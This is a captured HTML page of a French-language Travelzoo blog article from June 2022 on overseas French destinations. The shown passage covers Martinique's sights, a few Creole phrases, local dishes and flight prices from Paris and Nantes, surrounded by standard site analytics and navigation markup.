

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/fr/blog/quelle-destination-doutremer-est-faite-pour-vous/
body_size: 33458
content:

<!DOCTYPE html>
<html lang="fr-fr">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Quelle destination d’outre-mer est faite pour vous ? | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdht9un" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdht9un" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdht9un" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdht9un" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdht9un" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdht9un" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdht9un" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdht9un" async>
                <link rel="canonical" href="https://www.travelzoo.com/fr/blog/quelle-destination-doutremer-est-faite-pour-vous/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdht9un">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Envie d’&#233;vasion lointaine et de paysages paradisiaques sans devoir r&#233;viser ses langues &#233;trang&#232;res ou demander un visa ? Voici nos bons plans vers l’outre-mer !" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/fr/blog/quelle-destination-doutremer-est-faite-pour-vous/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Quelle destination d’outre-mer est faite pour vous ?">
    <meta property="og:type" content="article">
    <meta property="og:description" content="Envie d’&#233;vasion lointaine et de paysages paradisiaques sans devoir r&#233;viser ses langues &#233;trang&#232;res ou demander un visa ? Voici nos bons plans vers l’outre-mer !">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.18034.0.1181125.iStock-1220909324-martinique.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Quelle destination d’outre-mer est faite pour vous ?","url":"https://www.travelzoo.com/fr/blog/quelle-destination-doutremer-est-faite-pour-vous/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.18034.0.1181125.iStock-1220909324-martinique.jpg?v=1","dateCreated":"2022-06-19T22:00:00","articleSection":"Flights","creator":null,"keywords":["tzlocale:5","Story","Coast","Beach","Warm Weather","Air Included","La Réunion","Martinique","Guadeloupe","Guyane","Mayotte"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"5289","tzlocale":"5"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/fr/';
        tzoo.TzLocale = 5;
        tzoo.Lcid = 'fr-FR';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'fr';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_fr';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Pour effectuer une recherche, choisissez une catégorie dans la boîte à gauche ou sélectionnez une destination dans la zone à droite.';
        tzoo.resources[':Loading'] = 'Chargement...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Définir mon lieu';
        tzoo.resources[':SetMyLocationShort'] = 'Définir';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Actualiser';
        tzoo.resources[':SearchNearMe'] = 'Rechercher à proximité de';
        tzoo.resources['BackToResult'] = 'Retour aux résultats';
        tzoo.resources['BackToResultShort'] = 'Retour';
        tzoo.resources['BackToTop20'] = 'Retour au Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Recherche d\u0027historique';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Afficher moins';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Afficher plus';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'n’importe où';
        tzoo.resources['SearchWidget.NearMe'] = 'Près de moi';
        tzoo.resources['UseDefaultLoaderGif'] = 'false';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':5,'sec':'FR','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDHT9UN-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDHT9UN-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aokqkcycc2r3w2l5hvsq-f-ff946d17e-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1138b011","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.149.5.0","ak.cport":37336,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769815397","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==udv1LEk0G54crrtUdHJKmx9XJrgKONBvkBUAbckZy5yByjjnX9RDeQZfZ2ZQFq9WnDbUO/Y4C2CO867Ej4wJ4xZuvcFKAWU8hKYFkeiFb0m0nAAKijVQyr1sFwxgPAFKT6XGHushMSbHTgm1ujkutUY+ImXW1jHayLR4mrO1Hzk8zj65rgQfAf+dIeknWCltImIu1YQPF2xvcLCk0xgfOYIkDnOD2L2TeE7e27NO7fXv9cCx/KJPTKXd5e6871V4aunnmgQ/t4JHN3bYEO4lf6XbNfjqK2uTiIqo0JKD4D5jO0jncYeEIecf8iJ3mfdzL2kQKcfBPM7/5WBYn4WUjJBL6yJRCn4xIgi395Bcd4/rbmegHPcFGpx6yzMVJghfl1tU2maT0eEgZixfHoTpOs+elbusZRuV0autOiqbBnU=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-fr-FR tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/fr/" class="logo-travelzoo" title="Retour &#224; la page d&#39;accueil">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Connexion</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Éditions internationales</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Vous êtes actuellement sur la page France de notre site</p>
        <a role="button" class="site-edition-toggle"><i class="flag-fr-sm" title=""></i> FR</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/fr/sinscrire/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Inscription <span class="optional-text">gratuite</span></a>
                            <a href="/fr/sinscrire/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Rejoignez nos 30 millions de membres dans le monde entier afin d'accéder à des offres exclusives et des offres.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Rechercher</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Ex : une idée voyage, un bon plan …" value="un bon plan voyage" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="un bon plan voyage" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="n'importe où..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="De..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="À..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="N'importe quand" value="Toutes les dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Personne</option>
                <option value="2">2 Personnes</option>
                <option value="3">3 Personnes</option>
                <option value="4">4 Personnes</option>
                <option value="5">5 Personnes</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Chercher">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Prochains Départs</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Toutes les dates</li> 
                <li data-date-type="NextMonth">Le mois prochain</li>
                <li data-date-type="Spring">Printemps</li>
                <li data-date-type="Summer">Été</li>
                <li data-date-type="Fall">Automne</li>
                <li data-date-type="Winter">Hiver</li>
            </ul>
        </div>
        <h3>Sélectionnez un mois</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Janvier</li>
                <li data-date-type="SpecificMonth" data-month="2">Février</li>
                <li data-date-type="SpecificMonth" data-month="3">Mars</li>
                <li data-date-type="SpecificMonth" data-month="4">Avril</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juin</li>
                <li data-date-type="SpecificMonth" data-month="7">Juillet</li>
                <li data-date-type="SpecificMonth" data-month="8">Août</li>
                <li data-date-type="SpecificMonth" data-month="9">Septembre</li>
                <li data-date-type="SpecificMonth" data-month="10">Octobre</li>
                <li data-date-type="SpecificMonth" data-month="11">Novembre</li>
                <li data-date-type="SpecificMonth" data-month="12">Décembre</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Dates exactes</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Prix moyens:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Vous cherchez un bon plan voyage ?
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/fr/blog/" class="link-back-arrowhead">Tous les articles.</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Quelle destination d’outre-mer est faite pour vous ?</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.18034.0.1181125.iStock-1220909324-martinique.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div id="blog-date" class="blog-date">
                                19.06.2022
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Partager</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Partager sur Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Partager sur X, anciennement connu sous le nom de Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Envoyer par e-mail cette offre"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="5289" data-previewkey="">
                                <p>De loin, on pourrait presque les confondre tant leurs paysages entre ciel et terre<strong> </strong>sont paradisiaques et regorgent de trésors naturels laissés à l’état sauvage. Pourtant, les <strong>régions d’outre-mer</strong> recèlent chacune de leur propre charme et d’un patrimoine culturel unique. Découvrez donc vite quelle île, archipel ou petit bout de continent sera le refuge de vos prochaines vacances ! Et côté bons plans, vous trouverez <strong>les meilleurs tarifs dénichés par nos experts pour vous envoler prochainement</strong>...</p>
<hr />
<p><strong>UN : La Martinique</strong></p>
<p>La <strong>Martinique</strong> fait rêver bien des voyageurs avec ses panoramas sublimes et son chapelet d’activités. Cette île des <strong>Caraïbes</strong> reflète parfaitement la douceur de vivre antillaise grâce à ses plages immaculées (comme celle des <strong>Salons</strong> ou de l’<strong>Anse Michel</strong>), ses nombreux îlets ourlés de fonds marins colorés et ses cascades bordées d’une végétation luxuriante.</p>
<p>Côté ville, la capitale <strong>Fort-de-France</strong> est un incontournable pour ses marchés en plein air, sa distillerie de la Favorite en activité depuis 1842, son carnaval haut en couleur ou encore son<strong> jardin botanique de Balata</strong> accueillant plus de 3000 espèces de plantes tropicales. Pour les plus aguerris, il est aussi possible de faire l’ascension de la <strong>Montagne Pelée</strong>. 1395 mètres de sensations fortes et de vues panoramiques attendent les aventuriers sur les flancs du volcan (et point culminant !) de l’île aux fleurs.</p>
<p><strong>Quelques mots de créole martiniquais : </strong>Sa ou fè ? (Comment ça va ?) / Ka sa yé ? (Qu’est-ce que c’est ?) / Si ou plé (S’il te plait) / Man ka vini (J’arrive).</p>
<p><strong>Quelle spécialité culinaire martiniquaise ne pas manquer : </strong>Outre les délicieux accras<strong> </strong>de morue à déguster avec les doigts, les martiniquais raffolent des balaous frits. Ces petits poissons croustillants à souhait sont à savourer avec un peu de piment et du jus de citron.</p>
<p><strong>Nos bons plans vers la Martinique : </strong>Les <a href="https://skyscanner.pxf.io/c/3177471/1027991/13416?associateid=AFF_TRA_19354_00001&amp;u=https%3A%2F%2Fwww.skyscanner.fr%2Ftransport%2Fvols%2Ffr%2Ffdfa%2F%3Fadults%3D1%26adultsv2%3D1%26cabinclass%3Deconomy%26children%3D0%26childrenv2%3D%26inboundaltsenabled%3Dfalse%26infants%3D0%26outboundaltsenabled%3Dfalse%26preferdirects%3Dtrue%26ref%3Dhome%26rtn%3D1" target="_blank" rel="noopener">vols A/R vers Fort-de-France</a> sont actuellement disponibles à partir de 388€ par personne au départ de <strong>Paris</strong> et à partir de 470€ par personne au départ de <strong>Nantes</strong>.</p>
